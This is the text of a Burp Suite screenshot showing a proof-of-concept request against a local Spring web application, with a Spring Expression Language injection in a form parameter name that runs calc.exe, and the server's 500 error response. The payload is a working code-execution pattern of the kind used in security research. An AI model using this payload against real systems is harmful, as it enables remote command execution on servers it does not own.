 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/users
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
username[T(java.lang.Runtime).getRuntime().exec('calc.exe')]=chybeta&password=c
hybeta&repeatedPassword=chybeta
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 503
Date: Thu, 12 Apr 2018 11:52:14 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Thu Apr 12 19:52:15 GMT+08:00 2018</div><div>There was an
unexpected error (type=Internal Server Error, status=500).</div><div>Invalid
property &#39;username&#39; of bean class [example.users.web.$Proxy94]:
Getter for property &#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
? < + > Type a search term 0 matches